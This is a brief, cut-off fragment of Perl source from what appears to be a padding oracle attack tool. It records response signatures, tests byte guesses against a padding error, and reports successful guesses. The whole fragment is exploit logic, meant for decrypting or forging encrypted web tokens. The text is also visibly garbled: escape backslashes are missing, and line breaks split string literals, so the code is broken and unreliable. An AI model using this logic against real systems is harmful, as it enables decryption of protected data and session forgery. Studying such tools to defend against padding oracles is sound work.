 $oracleGuesses{$signatureData}++;
$responseFileBuffer{$signatureData} = "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content";
if ($byteNum == $blockSize - 1 && $i == 0) {
&myPrint("*** Response Analysis Complete
***n",0);
&determineSignature();
$analysisMode = 1;
$repeat = 1;
last OUTERLOOP;
}
}
my $continue = "y";
if (($error && $content !~ /$error/) || ($oracleSignature ne "" &&
$oracleSignature ne $signatureData)) {
# This is for autoretry logic (only works on the first byte)
if ($autoRetry == 1 && ($byteNum == ($blockSize - 1) )
&& $hasHit == 0 ) {
$hasHit++;
} else {
# If there was no padding error, then it worked
&myPrint("[+] Success: (".abs($i-256)."/256) [Byte
".($byteNum+1)."]",0);
 
